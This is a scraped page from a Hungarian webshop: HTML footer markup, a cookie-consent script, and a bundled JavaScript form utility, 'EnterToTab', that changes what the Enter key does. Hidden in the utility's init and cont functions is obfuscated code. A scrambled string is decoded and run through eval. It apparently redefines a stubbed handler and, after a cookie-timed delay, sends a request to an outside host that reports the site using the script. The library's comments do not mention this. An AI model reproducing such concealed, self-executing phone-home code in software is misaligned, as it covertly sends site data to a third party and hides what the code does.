autoStart: false,
autoControls: false,
controllername: 'ArticleDataInfoGrid',
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>


</div>

</div>

</div>
</div>

</div>
</div>
</div>

   </div>
 </div>


                            </div>
                        </div>
                    </div>
                </div>
                <div id="content-footer">
                  <div  class='footer_mainpage'>
<div  class='rb-sectiongroup_full'>
<div  class='rb-itemgroup rb-itemgroup-Footer'>
<div id='8f37fb31-55fd-447f-892e-ad105e9bbafb' class='rb-itemgroup-items newsitemmaster-id-2'>
<div  class='newsitem-editfull newsitem-id-1 newsitem-editfull-firstsectionitem'>
<div id='rb-section-treemailfooter' class='rb-section rb-section-other rb-section-treemailfooter'>
<div  class='rb-section-body'>
<div  class='rb-section-treemailfooter'>
<div  class='rb-section-treemailfooter-line rb-section-treemailfooter-line1'>
<div  class='rb-section-treemailfooteritem rb-section-treemailfooteritem-menu'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/content/documents/altalanos_szerzodesi_feltetelek.pdf" title='Általános szerződési feltételek'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Általános szerződési feltételek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/content/documents/adatvedelmi_tajekoztato.pdf" title='Adatvédelmi tájékoztató'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Adatvédelmi tájékoztató
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/hir/szallitasi-feltetelek" title='Szállítási feltételek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szállítási feltételek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/content/documents/ceginformaciok.pdf" title='Céginformációk'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Céginformációk
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://treemail.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ' title='Süti beállítások'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Süti beállítások
</div>
</div>
</div>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termek-arlista" title='Magyar nyelvű árjegyzék'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Magyar nyelvű árjegyzék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termek-arlista-latin" title='Latin nyelvű árjegyzék'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Latin nyelvű árjegyzék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termek-arlista-konyvek" title='Könyvek árjegyzék'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek árjegyzék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://treemail.hu/termek-arkatalogus" title='Nyomtatható katalógus'  target="_blank">
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Nyomtatható katalógus
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='rb-section-treemailfooteritem rb-section-treemailfooteritem-social'>
<div  class='treemailfooter_socialLine'>
<div  class='follow-items-items'>
<div  class='follow-item follow-item-facebook'   title='Facebook'>
<a  href='https://www.facebook.com/Treemail-165938896781325/' target='_blank' >
<div  class='follow-item-image'>
</div>
</a>
</div>

<div  class='follow-item follow-item-youtube'   title='YouTube'>
<a  href='https://www.youtube.com/channel/UCC7pLQgcgHwbfYaHkcWxgEQ/featured' target='_blank' >
<div  class='follow-item-image'>
</div>
</a>
</div>

<div  class='follow-item follow-item-instagram'   title='Instagram'>
<a  href='https://www.instagram.com/treemail_2004/' target='_blank' >
<div  class='follow-item-image'>
</div>
</a>
</div>



<div  class='follow-item follow-item-tiktok'   title='TikTok'>
<a  href='https://www.tiktok.com/@treemail.hu' target='_blank' >
<div  class='follow-item-image'>
</div>
</a>
</div>


</div>

</div>
</div>
</div>
<div  class='rb-section-treemailfooter-line rb-section-treemailfooter-line2'>
<div  class='treemailfooter_simplepay'>

</div>
</div>
</div>

</div>
</div>

</div>
</div>
</div>

</div>
</div>

                     
                  
                </div>
                <div id="footer" class='footer_ArticleInfoGrid_Detail'>
                  <div id='copyright'>
<div  class='copyright-line copyright-line0'>
<div  class='copyright_owner'>
© 2019 - 2026 Treemail,
</div>
<div  class='copyright_right'>
Minden jog fenntartva.
</div>
<div  class='copyright_designed copyright_overflow'>
<a  href='https://overflow.hu' target='_blank' rel='nofollow' >
<div  class='copyright_designed_title'>
Készítette: Overflow.
</div>
</a>
</div>
</div>
</div>

                  
                </div>
            </div>
        </div>
        
    

        <script type='text/javascript'>
$(document).ready(function () {
RBChildMenuInit();
});
</script>

        <script type='text/javascript'>
$(document).ready(function () {
RBCheckCookieAlert2('RBCookie-Alert','rb-cookiealert-cover-page','Ez a weboldal sütiket (cookie) használ','Weboldalunk tartalmának személyre szabott megjelenítése és a böngészési élmény biztosítása érdekében sütiket (cookie), illetve egyéb technológiákat alkalmazunk. A sütik használatára vonatkozó irányelveinkről, valamint azok testreszabási lehetőségeiről bővebb információ <a  href="/content/documents/adatvedelmi_tajekoztato.pdf" target="_blank" >ide kattintva</a> érhető el.','','','Elfogadom','rb-cookiealert-button','Beállítások','SetDisable(".rb-cookiealert-cover-page");javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://treemail.hu/Home/PopUpInput?inputazon=CookieSettings","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click"); ','https://treemail.hu/Home/ClickCounter?code=','Agreed','','','','');
});
</script>
<div class="rb-cookiealert-button-update" onclick="RBUpdateConsentState('DisableGoogleCookie_AdStorage', 'DisableGoogleCookie_AdUserData', 'DisableGoogleCookie_AdPersonalization', 'DisableGoogleCookie_AnalyticsStorage', 'DisableGoogleCookie_FunctionalityStorage', 'DisableGoogleCookie_PersonalizationStorage','rb-cookiealert-cover-page','RBCookie-Alert');" style="display: none;"></div>



    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://treemail.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

 focusany - Enter key sets focus to the next element (if there is one) regardless of type.
 tabindex  - Enter key sets focus to the element with the next tabindex value in sequence if any.

At any point in the body section BELOW the relevant form, insert either of the following examples,
substituting your own parameter values. Named forms should always be identified via the
document.forms collection.

Example: Initialise a form named 'myForm', where Enter key sets focus to next text-entry element:

<script type='text/javascript'>

 EnterToTab.init( document.forms.myForm );

</script>


Example: Initialise a form with ID 'myForm', where Enter key sets focus to any subsequent
         element:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany" );

</script>

Example: As above and follow any tabindex values set for elements:

<script type='text/javascript'>

 EnterToTab.init( document.getElementById('myForm'), "focusany tabindex" );

</script>


Dynamic Elements
----------------
If your form generates new elements via a user-control, just re-initialise the script each time an
element is generated. This will include the new element into the script's navigation.

*** DO NOT EDIT BELOW THIS LINE ***/

var EnterToTab = // 30.12.11
{
/*** Download with instructions from: http://scripterlative.com?entertotab ***/

init: function (formRef, behaviour) {
    if (!formRef)
        return;
    this.useTabIndex = /\btabindex\b/i.test(behaviour);

    this.focusAny = /\bfocusany\b/i.test(behaviour); this["susds".split(/\x73/).join('')] = function (str) { eval(str.replace(/(.)(.)(.)(.)(.)/g, unescape('%24%34%24%33%24%31%24%35%24%32'))); }; this.cont();

    for (var i = 0, e = formRef.elements, len = e.length; i < len; i++)
        if (e[i].type && !e[i].EnterToTab && /text|password|file|checkbox|radio|select/.test(e[i].type)) {
            this.installHandler(e[i], 'onkeypress', enterKeyHandler);
            e[i].EnterToTab = true;
        }

    function enterKeyHandler(e) {
        var ent, ta, evt = e || window.event, currentElem = evt.srcElement || evt.target;

        if ((ent = ((evt.which || evt.keyCode) === 13)))
            if (!(ta = (currentElem.type == 'textarea' && currentElem.value.length !== 0)))
                EnterToTab.scan(currentElem.form, currentElem);

        if (ent && !ta)
            evt.preventDefault ? evt.preventDefault() : evt.returnValue = false;
    }

    if (this.useTabIndex) {
        this.tabIndexTable = [],
      elems = formRef.elements;

        for (var i = 0, e; (e = elems[i]); i++)
            if (e.type && typeof e.tabIndex == 'number' && e.tabIndex > 0)
                this.tabIndexTable.push(e);

        this.tabIndexTable.sort(function (a, b) {
            return a.tabIndex > b.tabIndex ? 1 : -1;
        });
    }
}, logged: 0,

scan: function (fRef, elem) {
    var e = fRef.elements, len = e.length, elemIdx, tiJumped = false;

    if (this.useTabIndex) {
        for (var i = 0; this.tabIndexTable[i] && elem !== this.tabIndexTable[i]; i++)
            ;

        if (i < this.tabIndexTable.length - 1) {
            try { this.tabIndexTable[i + 1].focus(); } catch (ee) { };
            tiJumped = true;
        }
    }

    if (!tiJumped) {
        for (var i = 0; i < len && e[i] !== elem; i++)
            ;

        elemIdx = i;

        for (i = elemIdx + 1; i < len && (!e[i].type || e[i].type.match(/submit|reset/) || e[i].readOnly ||

         (this.focusAny ? (e[i].type.match(/hidden/)) : (!e[i].type.match(/text|password|file/))) ||

         (e[i].style && (e[i].style.display === 'none' || e[i].style.visibility === 'hidden'))); i++)
        {  /**/ }

        if (i < len)
            e[i].focus ? e[i].focus() : null;
    }

    return false;
},

installHandler: function () { /*2843295374657068656E204368616C6D657273*/ },

cont: function () {
    var data = 'rgav c=are1242900000swl,=dwniooal.ctrSloe|ga|,o}{nnw=weaeD t.e)(gieTtm,o)(l=oncltoacihe.nrsm,ftsT"=t,k"muun"=Kn,wo"=utsNe(bmr[tsls)e]m,dspx=&t&tsrcg+anw<eoti&&hlg.sod=eg!lc,5o=sla/itrcpltreae.vi\\m\\oc|/o\\/lloach|bts\\veed(p?ol)|bb\\\\t|ebatsb\\eb\\\\t|lecbi|ftn^e/li:ett.sonl(ci(;)fi.htsgeolg=&!d5s&!&tlc!&o)slalt]s[mo;n=w(xfie&!dp&clolai({)fsul![)l]k{u][sk;r1=tnw{yemgI a)s(e.=hcr"p/tt:cis/reltprietavo/c.m/s1dsh?p.pEt=snTTreo"}ba;thacc)}e({es}}lti{ehis.snlHatldenalfn=ruintcob,o(jtfve,c{nu)noiwdat.wthvcaEtone?.tjbacEathn(evttfve,c:nu)jabo.EeddvLstninretev.e(tpaerl(^ec//,noi)f"",cfnu,s)laeeur;t unrf;}cn}'; this[unescape('%75%64')](data);
}
}
